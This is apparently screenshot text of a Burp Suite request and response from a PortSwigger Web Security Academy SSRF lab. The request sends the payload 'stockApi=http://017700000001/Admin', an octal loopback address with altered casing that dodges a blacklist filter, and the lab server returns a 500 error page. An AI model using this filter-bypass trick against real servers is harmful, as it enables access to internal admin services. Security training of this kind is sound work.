 Send
Cancel
< ▼
> ▼
Target: https://0abe001d038b7290837cb082006300a6.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abe001d038b7290837cb082006300a6.web-security-academy.net
3 Cookie: session=La1QKTcFvkOJS5DFmfMeB3Yp7LBcEaZa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abe001d038b7290837cb082006300a6.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11 Origin: https://0abe001d038b7290837cb082006300a6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://017700000001/Admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with blacklist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with blacklist-based input filter
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blackli